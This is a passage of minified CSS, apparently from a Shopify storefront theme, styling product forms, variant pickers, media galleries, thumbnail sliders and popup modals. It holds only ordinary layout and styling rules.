rgb(var(--color-background));}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:not(.disabled)+label>.visually-hidden {display: none;}@media screen and (forced-colors: active) {.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label {text-decoration: underline;}}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:checked+label::selection {background-color: rgba(var(--color-background), 0.3);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled+label {border-color: rgba(var(--color-foreground), 0.1);color: rgba(var(--color-foreground), 0.6);text-decoration: line-through;}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].disabled:checked+label, .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:disabled:checked+label {color: rgba(var(--color-background), 0.6);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus-visible+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"].focused+label, .no-js .shopify-payment-button__button [role="button"]:focus+label {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.55);}.no-js .product-form__input:not(.product-form__input--quantity-breaks) input[type="radio"]:focus:not(:focus-visible)+label {box-shadow: none;}.product-form__input .select {max-width: 25rem;}.no-js .product-form__submit.button--secondary {--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;}.product-form__submit[aria-disabled="true"]+.shopify-payment-button .shopify-payment-button__button[disabled], .product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled], .cart__checkout-button.loading {cursor: not-allowed;opacity: 0.5;}@media screen and (forced-colors: active) {.product-form__submit[aria-disabled="true"] {color: Window;}}.shopify-payment-button__more-options {color: rgb(var(--color-foreground));}.product-form__submit {font-size: 1.9rem;}.product-form__buttons>*+* {margin-top: 1rem;}.product-form__buttons--uppercase .product-form__submit, .product-form__buttons--uppercase .shopify-payment-button__button {text-transform: uppercase;}.shopify-payment-button__button {letter-spacing: 0.1rem;font-size: 1.9rem;padding-top: 0;padding-bottom: 0;}.product__info-container>* {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.product-form__quantity-and-btn {display: flex;align-items: center;column-gap: 1rem;}.product-form__quantity-and-btn--right {flex-direction: row-reverse;}.product-form__quantity-and-btn .product-form__quantity {flex-basis: auto;}.product-form__quantity-and-btn .quantity__label {display: none;}.product-form__quantity-and-btn--stretch-quantity .quantity {min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4.5rem);}@media screen and (max-width: 749px) {.product-form__quantity-and-btn--shrink-atc .product-form__quantity+.product-form__submit {min-height: calc((var(--inputs-border-width) * 2) + 4rem);}}.product__info-container>*:first-child {margin-top: 0;}.product__info-container>*:last-child, .main-product__info-container>*:nth-last-child(2) {margin-bottom: 0;}.product__info-container iframe {max-width: 100%;}.product__text-container {--font-size: var(--mobile-text-size);--icon-scale: 1.2;--border-style: solid;font-size: var(--font-size);width: 100%;}.product__text-container--styling-container.product__text-container, .product__text-container--styling-text .product__text {border: var(--border-style) var(--border-size) var(--border-color);}.product__text-container--fit-content {width: fit-content;}.product__text-container.side-margins-negative {width: auto;}.product__text-container--fit-content.product__text-container--center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--right {margin-left: auto;}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text {background: var(--bg-color);}.product__text-container--styling-container.product__text-container--background, .product__text-container--styling-text.product__text-container--background .product__text, .product__text-container--styling-container.product__text-container--border, .product__text-container--styling-text.product__text-container--border .product__text {background: var(--bg-color);border-radius: var(--corner-radius);padding: var(--padding) calc(var(--padding) * 2);}.product__text-container--multiple {display: grid;grid-template-columns: repeat(var(--item-count), 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--styling-text {column-gap: var(--row-gap);}.product__text-container--multiple.product__text-container--fit-content {display: flex;}.product__text-container--multiple.product__text-container--vertical {display: flex;flex-direction: column;align-items: stretch;}a.product__text {text-decoration: none;}.product__text {display: flex;align-items: center;text-align: left;justify-content: flex-start;color: var(--text-color);font-size: inherit;line-height: 1.3;margin: 0;}.product__text-center {text-align: center;justify-content: center;}.product__text-right {text-align: right;justify-content: flex-end;}.product__text img {height: 1em;width: auto;}.product__text .material-icon, .product__text img {font-size: calc(1em * var(--icon-scale));margin-right: 0.25em;color: var(--icon-color);flex-shrink: 0;}.product__title {word-break: break-word;}.product__title>* {margin: 0;}.product__title>a {display: none;}.product__accordion .accordion__content {padding-left: 1rem;padding-right: 1rem;}.product .price dl {margin-top: 0.5rem;margin-bottom: 0.5rem;}.product .price--sold-out .price__badge-sold-out {background: transparent;color: rgb(var(--color-base-text));border-color: transparent;}.product .price--sold-out .price__badge-sale, .product .price--sold-out .price__badge-custom {display: none;}.price__badge-custom .material-icon {font-size: var(--icon-size);}.price__badge-custom img {height: var(--icon-size);width: auto;}@media screen and (min-width: 750px) {.product__info-container {max-width: 60rem;}.product__info-container .price--on-sale .price-item--regular {font-size: 1.6rem;}.product__text-container {--font-size: var(--desktop-text-size);}}@media screen and (max-width: 749px) {.product__text-container--fit-content.product__text-container--mobile-left {margin-left: 0;}.product__text-container--fit-content.product__text-container--mobile-center {margin-left: auto;margin-right: auto;}.product__text-container--fit-content.product__text-container--mobile-right {margin-left: auto;}.product__text-mobile-left {text-align: left;justify-content: flex-start;}.product__text-mobile-center {text-align: center;justify-content: center;}.product__text-mobile-right {text-align: right;justify-content: flex-end;}}.product__description-title {font-weight: 600;}.product--no-media .product__title, .product--no-media .product__text, .product--no-media noscript .product-form__input, .product--no-media .product__sku, .product--no-media shopify-payment-terms {text-align: center;}.product--no-media .product__media-wrapper, .product--no-media .product__info-wrapper {padding: 0;}.product--no-media noscript .product-form__input, .product--no-media .share-button {max-width: 100%;}.product--no-media fieldset.product-form__input, .product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown, .product--no-media .share-button, .product--no-media .product__view-details, .product--no-media .product__pickup-availabilities, .product--no-media .product-form {display: flex;align-items: center;justify-content: center;text-align: center;}.product--no-media .product-form {flex-direction: column;}.product--no-media .product-form>.form {max-width: 30rem;width: 100%;}.product--no-media .product-form__quantity, .product--no-media .product-form__input--dropdown {flex-direction: column;max-width: 100%;}.product-form__quantity .form__label {margin-bottom: 0.6rem;}.product-form__quantity-top .form__label {margin-bottom: 1.2rem;}.product--no-media fieldset.product-form__input {flex-wrap: wrap;margin: 0 auto 1.2rem auto;}.product--no-media .product__info-container>modal-opener {display: block;text-align: center;}.product--no-media .product-popup-modal__button {padding-right: 0;}.product--no-media .price {text-align: center;}.urgency-text {text-align: center;padding: 0 0.5em;border: solid 0.2rem rgb(var(--color-background));color: rgb(var(--color-background));background: none;width: fit-content;margin-left: auto;margin-right: auto;}.product-info__image-block {display: flex;justify-content: var(--image-alignment);}.product-info__image-block .media {width: var(--image-width);}.product-info__image-block img, .product-info__image-block video {border-radius: var(--border-radius);}@media screen and (max-width: 749px) {.product-info__image-block--mobile-alignment {justify-content: var(--mobile-image-alignment);}.product-info__image-block--mobile-full {margin-left: -1.5rem;margin-right: -1.5rem;}.product__media-list {margin-left: -2.5rem;margin-bottom: 3rem;width: calc(100% + 4rem);}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide) {margin-left: -1.5rem;margin-right: -1.5rem;}.slider.product__media-list::-webkit-scrollbar {height: 0.2rem;width: 0.2rem;}.product__media-list::-webkit-scrollbar-thumb {background-color: rgb(var(--color-foreground));}.product__media-list::-webkit-scrollbar-track {background-color: rgba(var(--color-foreground), 0.2);}.product__media-list .product__media-item {width: calc(100% - 3rem - var(--grid-mobile-horizontal-spacing));}.product--mobile-columns .product__media-item {width: calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing));}}@media screen and (min-width: 750px) {.product--thumbnail .product__media-list, .product--thumbnail_slider .product__media-list {padding-bottom: calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible));}.product__media-list {padding-right: calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible));}.product--thumbnail .product__media-item:not(.is-active), .product--thumbnail_slider .product__media-item:not(.is-active) {display: none;}.product-media-modal__content>.product__media-item--variant.product__media-item--variant {display: none;}.product-media-modal__content>.product__media-item--variant:first-child {display: block;}}.product__media-item.product__media-item--variant {display: none;}.product__media-item--variant:first-child {display: block;}@media screen and (min-width: 750px) and (max-width: 989px) {.product__media-list .product__media-item:first-child {padding-left: 0;}.product--thumbnail_slider .product__media-list {margin-left: 0;}.product__media-list .product__media-item {width: 100%;}}.product__media-icon .icon {width: 1.2rem;height: 1.4rem;}.product__media-icon, .thumbnail__badge {background-color: rgb(var(--color-background));border-radius: 50%;border: 0.1rem solid rgba(var(--color-foreground), 0.1);color: rgb(var(--color-foreground));display: flex;align-items: center;justify-content: center;height: 3rem;width: 3rem;position: absolute;left: 1rem;top: 1rem;z-index: 1;transition: color var(--duration-short) ease, opacity var(--duration-short) ease;}.product__media-video .product__media-icon {opacity: 1;}.product__modal-opener--image .product__media-toggle:hover {cursor: zoom-in;}.product__modal-opener:hover .product__media-icon {border: 0.1rem solid rgba(var(--color-foreground), 0.1);}@media screen and (min-width: 750px) {.grid__item.product__media-item--full {width: 100%;}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child) {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product--large.product--columns .product__media-item--full .deferred-media__poster-button {height: 5rem;width: 5rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button {height: 4.2rem;width: 4.2rem;}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.8rem;height: 1.8rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button {height: 3.6rem;width: 3.6rem;}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon {width: 1.6rem;height: 1.6rem;}}@media screen and (min-width: 990px) {.product--stacked .product__media-item {max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.product:not(.product--columns) .product__media-list .product__media-item:first-child, .product:not(.product--columns) .product__media-list .product__media-item--full {width: 100%;max-width: 100%;}.product__modal-opener .product__media-icon {opacity: 0;}.product__modal-opener:hover .product__media-icon, .product__modal-opener:focus .product__media-icon {opacity: 1;}}.product__media-item>* {display: block;position: relative;}.product__media-toggle {display: flex;border: none;background-color: transparent;color: currentColor;padding: 0;}.product__media-toggle::after {content: "";cursor: pointer;display: block;margin: 0;padding: 0;position: absolute;top: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);z-index: 2;}.product__media-toggle:focus-visible {outline: 0;box-shadow: none;}@media (forced-colors: active) {.product__media-toggle:focus-visible, .product__media-toggle:focus-visible:after, .product-form__input input[type="radio"]:focus-visible+label {outline: transparent solid 1px;outline-offset: 2px;}}.product__media-toggle.focused {outline: 0;box-shadow: none;}.product__media-toggle:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product__media-toggle.focused:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);border-radius: var(--media-radius);}.product-media-modal {background-color: rgb(var(--color-background));height: 100%;position: fixed;top: 0;left: 0;width: 100%;visibility: hidden;opacity: 0;z-index: -1;}.product-media-modal[open] {visibility: visible;opacity: 1;z-index: 101;}.product-media-modal__dialog {display: flex;align-items: center;height: 100vh;}.product-media-modal__content {max-height: 100vh;width: 100%;overflow: auto;}.product-media-modal__content>*:not(.active), .product__media-list .deferred-media {display: none;}@media screen and (min-width: 750px) {.product-media-modal__content {padding-bottom: 2rem;}.product-media-modal__content>*:not(.active) {display: block;}.product__modal-opener:not(.product__modal-opener--image) {display: none;}.product__media-list .deferred-media {display: block;}}@media screen and (max-width: 749px) {.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image), .product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image) {display: none;}.product--thumbnail .is-active .deferred-media, .product--thumbnail_slider .is-active .deferred-media {display: block;width: 100%;}}.product-media-modal__content>* {display: block;height: auto;margin: auto;}.product-media-modal__content .media {background: none;}.product-media-modal__model {width: 100%;}.product-media-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;right: 2rem;padding: 1.2rem;position: fixed;z-index: 2;top: 2rem;width: 4rem;}.product-media-modal__content .deferred-media {width: 100%;}@media screen and (min-width: 750px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>* {width: 100%;}.product-media-modal__content>*+* {margin-top: 2rem;}.product-media-modal__toggle {right: 5rem;top: 2.2rem;}}@media screen and (min-width: 990px) {.product-media-modal__content {padding: 2rem 11rem;}.product-media-modal__content>*+* {margin-top: 1.5rem;}.product-media-modal__content {padding-bottom: 1.5rem;}.product-media-modal__toggle {right: 5rem;}}.product-media-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-media-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal {box-sizing: border-box;opacity: 0;position: fixed;visibility: hidden;z-index: -1;margin: 0 auto;top: 0;left: 0;overflow: auto;width: 100%;background: rgba(var(--color-foreground), 0.2);height: 100%;transition: all 0.15s;}.product-popup-modal[open] {opacity: 1;visibility: visible;z-index: 101;}.product-popup-modal__content {border-radius: var(--popup-corner-radius);background-color: rgb(var(--color-background));overflow: auto;height: 80%;margin: 0 auto;left: 50%;transform: translateX(-50%);margin-top: 5rem;width: 92%;position: absolute;top: 0;padding: 0 1.5rem 0 3rem;border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content--centered {top: 50%;margin-top: 0;transform: translate(-50%, -50%);height: auto;max-height: 90vh;padding-bottom: 2rem;}.product-popup-modal__content--centered .product-popup-modal__content-info {margin-top: -2rem;}.product-popup-modal__content.focused {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}.product-popup-modal__content:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3), var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));}@media screen and (min-width: 750px) {.product-popup-modal__content {padding-right: 1.5rem;margin-top: 10rem;width: 70%;padding: 0 3rem;}.product-media-modal__dialog .global-media-settings--no-shadow {overflow: visible !important;}}@media screen and (max-width: 749px) {.product-popup-modal__content {border-radius: calc(var(--popup-corner-radius) * 0.8);}.product-popup-modal__content:not(.product-popup-modal__content) table {display: block;max-width: fit-content;overflow-x: auto;white-space: nowrap;margin: 0;}.product-media-modal__dialog .global-media-settings, .product-media-modal__dialog .global-media-settings video, .product-media-modal__dialog .global-media-settings model-viewer, .product-media-modal__dialog .global-media-settings iframe, .product-media-modal__dialog .global-media-settings img {border: none;border-radius: 0;}.product-popup-modal__content--centered {padding-bottom: 1.5rem;}}.product-popup-modal__opener {display: block;}.product-popup-modal__button {font-size: 1.6rem;padding-right: 1.3rem;padding-left: 0;min-height: 2.5rem;text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.product-popup-modal__button:hover {text-decoration-thickness: 0.2rem;}.product-popup-modal__content-info {padding-right: 4.4rem;}.product-popup-modal__content-info>* {height: auto;margin: 0 auto;max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.product-popup-modal__content-info>* {max-height: 100%;}}.product-popup-modal__toggle {background-color: rgb(var(--color-background));border: 0.1rem solid rgba(var(--color-foreground), 0.1);border-radius: 50%;color: rgba(var(--color-foreground), 0.55);display: flex;align-items: center;justify-content: center;cursor: pointer;position: sticky;padding: 1.2rem;z-index: 2;top: 1.5rem;width: 4rem;margin: 0 0 0 auto;}.product-popup-modal__toggle:hover {color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle .icon {height: auto;margin: 0;width: 2.2rem;}.product-popup-modal__toggle--minimalistic {border: none;transform: translate(1.2rem, -1.2rem);color: rgba(var(--color-foreground), 0.75);}.product-popup-modal__toggle--minimalistic:hover {color: rgba(var(--color-foreground), 0.95);}.product__media-list .media>* {overflow: hidden;}.thumbnail-list {flex-wrap: wrap;grid-gap: 1rem;}.slider--mobile.thumbnail-list:after {content: none;}@media screen and (min-width: 750px) {.product--stacked .thumbnail-list {display: none;}.thumbnail-list {display: grid;grid-template-columns: repeat(4, 1fr);}}.thumbnail-list_item--variant:not(:first-child) {display: none;}@media screen and (min-width: 990px) {.thumbnail-list {grid-template-columns: repeat(4, 1fr);}.product--medium .thumbnail-list {grid-template-columns: repeat(5, 1fr);}.product--large .thumbnail-list {grid-template-columns: repeat(6, 1fr);}}@media screen and (max-width: 749px) {.product__media-item {display: flex;align-items: center;}.product__modal-opener {width: 100%;}.thumbnail-slider {display: flex;align-items: center;}.thumbnail-slider .thumbnail-list.slider {display: flex;padding: 0.75rem 0.1rem;column-gap: 0.75rem;flex: 1;scroll-padding-left: 0.5rem;}.thumbnail-list__item.slider__slide {width: calc((100% / var(--mobile-thumbnails)) - 0.5rem);}.thumbnail-slider .slider-button {width: 2.5rem;}}@media screen and (min-width: 750px) {.product--thumbnail_slider .thumbnail-slider {display: flex;align-items: center;padding-top: 0.5rem;}.thumbnail-slider .thumbnail-list.slider--tablet-up {display: flex;align-items: center;padding: 0.5rem;flex: 1;scroll-padding-left: 0.5rem;}.product__media-wrapper .slider-mobile-gutter .slider-button {display: none;}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / (var(--desktop-thumbnails) - 1)) - 0.8rem);}.product--thumbnail_slider .slider-mobile-gutter .slider-button {display: flex;}}@media screen and (min-width: 900px) {.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {width: calc((100% / var(--desktop-thumbnails)) - 0.8rem);}}.thumbnail {position: absolute;top: 0;left: 0;display: block;height: 100%;width: 100%;padding: 0;color: rgb(var(--color-base-text));cursor: pointer;background-color: transparent;}.thumbnail:hover {opacity: 0.7;}.thumbnail.global-media-settings img {border-radius: 0;}.thumbnail[aria-current] {box-shadow: 0 0 0rem 0.1rem rgb(var(--color-foreground));border-color: rgb(var(--color-foreground));}.image-magnify-full-size {cursor: zoom-out;z-index: 1;margin: 0;border-radius: calc(var(--media-radius) - var(--media-border-width));}.image-magnify-hover {cursor: zoom-in;}.product__modal-opener--image .product__media-zoom-none, .product__media-icon--none {display: none;}@media (hover: hover) {.product__media-zoom-hover, .product__media-icon--hover {display: none;}}@media screen and (max-width: 749px) {.product__media-zoom-hover, .product__media-icon--hover {display: flex;}}.js .product__media {overflow: hidden !important;}.thumbnail[aria-current]:focus-visible {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}.thumbnail[aria-current]:focus, .thumbnail.focused {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);}@media (forced-colors: active) {.thumbnail[aria-current]:focus, .thumbnail.focused {outline: transparent solid 1px;}}.thumbnail[aria-current]:focus:not(:focus-visible) {outline: 0;box-shadow: 0 0 0 0.1rem rgb(var(--color-foreground));}.thumbnail img {object-fit: cover;width: 100%;height: 100%;pointer-events: none;}.thumbnail__badge .icon {width: 1rem;height: 1rem;}.thumbnail__badge .icon-3d-model {width: 1.2rem;height: 1.2rem;}.thumbnail__badge {color: rgb(var(--color-foreground), 0.6);height: 2rem;width: 2rem;left: auto;right: calc(0.4rem + var(--media-border-width));top: calc(0.4rem + var(--media-border-width));}@media screen and (min-width: 750px) {.product:not(.product--small) .thumbnail__badge {height: 3rem;width: 3rem;}.product:not(.product--small) .thumbnail__badge .icon {width: 1.2rem;height: 1.2rem;}.product:not(.product--small) .thumbnail__badge .icon-3d-model {width: 1.4rem;height: 1.4rem;}}.thumbnail-list__item {position: relative;}.thumbnail-list__item::before {content: "";display: block;padding-bottom: 100%;}.thumbnail-list--ratio-original .thumbnail-list__item::before {padding-bottom: var(--ratio);}.featured-product {z-index: 1;}.product:not(.featured-product) .product__view-details {display: none;}.product__view-details {display: block;text-decoration: none;}.product__view-details:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.product__view-details .icon {width: 1.2rem;margin-left: 1.2rem;flex-shrink: 0;}.product__inventory {display: flex;align-items: center;gap: 0.5rem;}.product--no-media .product__inventory {justify-content: center;}.product__inventory.visibility-hidden:empty {display: block;}.product__inventory.visibility-hidden:empty::after {content: "#";}.icon-with-text {--icon-size: var(--desktop-icon-size);--icon-spacing: var(--desktop-spacing);--text-size: var(--desktop-text-size);}.icon-with-text--horizontal {display: flex;justify-content: center;column-gap: 3rem;flex-direction: row;}.icon-with-text--horizontal .material-icon, .icon-with-text--horizontal img {margin-bottom: var(--icon-spacing);}.icon-with-text--vertical .material-icon, .icon-with-text--vertical img {margin-right: var(--icon-spacing);}.icon-with-text img {height: var(--icon-size);width: auto;}.icon-with-text .material-icon {font-size: var(--icon-size);}.icon-with-text .h4 {text-align: center;font-size: var(--text-size);}.icon-with-text__item {display: flex;align-items: center;}.icon-with-text--horizontal .icon-with-text__item {flex-direction: column;width: 33%;}.icon-with-text--vertical .icon-with-text__item {margin-bottom: calc(var(--icon-size) / 3);}@media screen and (max-width: 750px) {.icon-with-text {--icon-size: var(--mobile-icon-size);--icon-spacing: var(--mobile-spacing);--text-size: var(--mobile-text-size);}}@media screen and (max-width: 500px) {.icon-with-text--horizontal {column-gap: 1.5rem;}}.product__sku.visibility-hidden::after {content: "#";}.product-media-container {--aspect-ratio: var(--preview-ratio);--ratio-percent: calc(1 / var(--aspect-ratio) * 100%);position: relative;width: 100%;max-width: calc(100% - calc(var(--media-border-width) * 2));}.product-media-container .media {padding-top: var(--ratio-percent);}@media screen and (min-width: 750px) {.product-media-container.constrain-height {--viewport-offset: 400px;--constrained-min-height: 300px;--constrained-height: max(var(--constrained-min-height), calc(100vh - var(--viewport-offset)));margin-right: auto;margin-left: auto;}.product-media-container.constrain-height.media-fit-contain {--contained-width: calc(var(--constrained-height) * var(--aspect-ratio));width: min(var(--contained-width), 100%);}.product-media-container.constrain-height .media {padding-top: min(var(--constrained-height), var(--ratio-percent));}}@media screen and (max-width: 749px) {.product-media-container.media-fit-cover {display: flex;align-self: stretch;}.product-media-container.media-fit-cover .media {position: initial;}}@media screen and (min-width: 750px) {.product-media-container {max-width: 100%;}.product-media-container:not(.media-type-image) {--aspect-ratio: var(--ratio);}.product-media-container.constrain-height {--viewport-offset: 170px;--constrained-min-height: 500px;}.product-media-container.media-fit-cover, .product-media-container.media-fit-cover .product__modal-opener, .product-media-container.media-fit-cover .media {height: 100%;}.product-media-container.media-fit-cover .deferred-media__poster img {object-fit: cover;width: 100%;}}.product-media-container .product__modal-opener {display: block;position: relative;}media-gallery .slider-buttons {width: 100%;}.slider__dots {height: auto;min-height: 3rem;flex-wrap: wrap;max-width: 100%;padding: 0 0.3rem;}media-gallery .slider-counter__link {padding: calc(var(--pagination-dot-spacing) / 2);}media-gallery .slider-counter__link--dots .dot {width: var(--pagination-dot-width);height: var(--pagination-dot-height);border-radius: var(--pagination-dot-radius);border: none;padding: 0;display: block;opacity: 0.5;margin: 0.1rem;}media-gallery .slider-counter__link--active.slider-counter__link--dots .dot {width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));margin: 0;opacity: 1;background: rgb(var(--color-background));}@media screen and (max-width: 749px) {.product__info-wrapper--top-padding {padding-top: 1.5rem;}.product__info-wrapper--top-padding-small {padding-top: 0.5rem;}media-gallery .slider.slider--mobile .slider__slide {padding-top: 0;padding-bottom: 0;}media-gallery .slider-mobile-buttons-overlay {position: absolute;left: 50%;transform: translateX(-50%);bottom: 0;}media-gallery .slider-mobile-buttons-overlay.slider__dots {width: 100%;}media-gallery .slider-buttons {column-gap: 1rem;padding: 0.5rem;}media-gallery .slider-buttons.splide--transparent-arrows {column-gap: 0.5rem;}media-gallery .slider-buttons.slider--mobile-arrows-pagination:not(.splide--transparent-arrows, .slider-mobile-buttons-overlay) {padding: 1rem 0;}media-gallery .slider-mobile-buttons-overlay-container, media-gallery .slider-buttons--no-pagination {padding: 0;}media-gallery .slider-buttons.slider-mobile-buttons-overlay.slider--mobile-arrows-pagination.splide--transparent-arrows {padding: 0.2rem 0;}media-gallery .slider--mobile-arrows-pagination .splide__arrow {position: static;transform: none;}media-gallery .slider.slider--mobile {scroll-padding-left: var(--mobile-scroll-padding);}media-gallery .slider.slider--mobile .grid__item {width: calc(var(--slide-container-percentage-width) - (var(--mobile-scroll-padding) * 2) - (var(--grid-mobile-horizontal-spacing) * 2));}media-gallery .slider.slider--mobile .grid__item .product-media-container {width: var(--slide-inner-percentage-width);margin-left: auto;margin-right: auto;}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--outer-spacing::after {margin-left: var(--mobile-scroll-padding);}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type {margin-left: 0;}.slider--mobile.product__media-list--no-outer-spacing::after {display: none;}}@media screen and (min-width: 750px) {.product-media-container .product__modal-opener:not(.product__modal-opener--image) {display: none;}media-gallery .product__media-list+.slider-buttons {display: flex;}}@media screen and (min-width: 750px) {.media-gallery--desktop-thumbnails-vertical .product-media-slider {width: calc(100% - var(--desktop-vertical-thumbnails-width) - 0.5rem);}.media-gallery--desktop-thumbnails-left .product-media-slider {margin-left: auto;}.media-gallery--desktop-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--desktop-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: 0;}.media-gallery--desktop-thumbnails-left .thumbnail-slider {left: 0;right: unset;}.media-gallery--desktop-thumbnails-vertical .thumbnail-list {display: flex;flex-direction: column;width: 100%;}media-gallery.media-gallery--desktop-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--desktop-thumbnails-vertical .slider-button {width: 100%;height: 3rem;}slider-component[data-desktop-vertical="true"] .slider {overflow-y: auto;}slider-component[data-desktop-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-desktop-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-desktop-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-desktop-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}@media screen and (max-width: 749px) {.media-gallery--mobile-thumbnails-vertical {position: relative;display: flex;}.media-gallery--mobile-thumbnails-vertical .product-media-slider {width: calc(100% - var(--mobile-vertical-thumbnails-width) + 3rem);}.media-gallery--mobile-thumbnails-left .product-media-slider {margin-left: auto !important;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider {flex-direction: column;padding-top: 0;width: var(--mobile-vertical-thumbnails-width);max-height: 100%;position: absolute;top: 0;right: -1.5rem;}.media-gallery--mobile-thumbnails-vertical .thumbnail-slider:not(.thumbnail-slider--no-slide) {margin: 0;}.media-gallery--mobile-thumbnails-left .thumbnail-slider {left: -1.5rem;right: unset;}.media-gallery--mobile-thumbnails-vertical .thumbnail-list {flex-direction: column;width: 100%;row-gap: 0.5rem;padding: 0 0.5rem !important;}media-gallery.media-gallery--mobile-thumbnails-vertical .thumbnail-list .thumbnail-list__item.slider__slide {width: 100%;}.media-gallery--mobile-thumbnails-vertical .slider-button {height: 3rem;width: 100%;}slider-component[data-mobile-vertical="true"] .slider {overflow-y: auto;}slider-component[data-mobile-vertical="true"] .slider-button--prev .icon {transform: rotate(180deg);}slider-component[data-mobile-vertical="true"] .slider-button--prev:not([disabled]):hover .icon {transform: rotate(180deg) scale(1.1);}slider-component[data-mobile-vertical="true"] .slider-button--next .icon {transform: rotate(0deg);}slider-component[data-mobile-vertical="true"] .slider-button--next:not([disabled]):hover .icon {transform: rotate(0deg) scale(1.1);}}.custom-product-field {display: block;}.product__info-container .form__label {margin-bottom: 0;}.product-form__label-container {margin-bottom: 0.3rem;display: flex;align-items: center;column-gap: 1.5rem;}.product-form__input--pills .product-form__label-container {margin-bottom: -0.3rem;}.product-form__label-container .product-popup-modal__opener {flex-grow: 1;margin: 0 !important;}.product-form__under-container .product-popup-modal__opener {margin: 0.5rem 0 0 !important;}.product-form__label-container .sizing-chart__button {min-height: auto;line-height: calc(1 + 0.5 / var(--font-body-scale));}.small-field__field {max-width: 25rem;}.input--small {outline: none;background-color: rgb(var(--color-background));color: 